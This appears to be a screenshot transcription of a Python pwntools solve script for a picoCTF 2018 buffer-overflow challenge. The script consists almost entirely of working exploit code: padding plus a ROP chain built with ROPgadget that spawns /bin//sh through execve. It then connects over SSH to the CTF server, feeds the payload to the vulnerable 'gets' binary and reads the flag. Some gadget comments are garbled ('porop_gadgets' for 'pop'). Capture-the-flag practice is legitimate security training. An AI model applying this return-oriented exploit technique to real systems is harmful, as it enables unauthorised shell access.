 1 #!/usr/bin/python
2 from pwn import *
3
4 USER = 'Platy' # Change username accordingly.
5
6 padding = 'A' * 28
7 # execve generated by ROPgadget
8 rop_gadgets = p32(0x0806f02a) # porop_gadgets edx ; ret
9 rop_gadgets += p32(0x080ea060) # @ .data
10 rop_gadgets += p32(0x080b81c6) # porop_gadgets eax ; ret
11 rop_gadgets += '/bin'
12 rop_gadgets += p32(0x080549db) # mov dword ptr [edx], eax ; ret
13 rop_gadgets += p32(0x0806f02a) # porop_gadgets edx ; ret
14 rop_gadgets += p32(0x080ea064) # @ .data + 4
15 rop_gadgets += p32(0x080b81c6) # porop_gadgets eax ; ret
16 rop_gadgets += '//sh'
17 rop_gadgets += p32(0x080549db) # mov dword ptr [edx], eax ; ret
18 rop_gadgets += p32(0x0806f02a) # porop_gadgets edx ; ret
19 rop_gadgets += p32(0x080ea068) # @ .data + 8
20 rop_gadgets += p32(0x08049303) # xor eax, eax ; ret
21 rop_gadgets += p32(0x080549db) # mov dword ptr [edx], eax ; ret
22 rop_gadgets += p32(0x080481c9) # porop_gadgets ebx ; ret
23 rop_gadgets += p32(0x080ea060) # @ .data
24 rop_gadgets += p32(0x080de955) # porop_gadgets ecx ; ret
25 rop_gadgets += p32(0x080ea068) # @ .data + 8
26 rop_gadgets += p32(0x0806f02a) # porop_gadgets edx ; ret
27 rop_gadgets += p32(0x080ea068) # @ .data + 8
28 rop_gadgets += p32(0x08049303) # xor eax, eax ; ret
29 rop_gadgets += p32(0x0807a86f) # inc eax ; ret
30 rop_gadgets += p32(0x0807a86f) # inc eax ; ret
31 rop_gadgets += p32(0x0807a86f) # inc eax ; ret
32 rop_gadgets += p32(0x0807a86f) # inc eax ; ret
33 rop_gadgets += p32(0x0807a86f) # inc eax ; ret
34 rop_gadgets += p32(0x0807a86f) # inc eax ; ret
35 rop_gadgets += p32(0x0807a86f) # inc eax ; ret
36 rop_gadgets += p32(0x0807a86f) # inc eax ; ret
37 rop_gadgets += p32(0x0807a86f) # inc eax ; ret
38 rop_gadgets += p32(0x0807a86f) # inc eax ; ret
39 rop_gadgets += p32(0x0807a86f) # inc eax ; ret
40 rop_gadgets += p32(0x0806cc25) # int 0x80
41
42 exploit = padding + rop_gadgets
43
44 s = ssh(host='2018shell1.picoctf.com', user=USER) # Make sure ssh-keyz challenge is done first
45
46 py = s.run('cd /problems/can-you-gets-me_1_e66172cf5b6d25fffee62caf02c24c3d; ./gets')
47 print py.recv()
48 py.sendline(exploit)
49 py.sendline('cat flag.txt')
50 print py.recv()
NORMAL +0 ~0 -0 master solve.py python utf-8 10:02 AM